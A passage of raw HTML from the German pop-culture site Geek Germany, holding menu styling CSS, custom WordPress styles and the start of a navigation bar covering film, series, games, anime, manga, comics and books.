             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-35346 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto 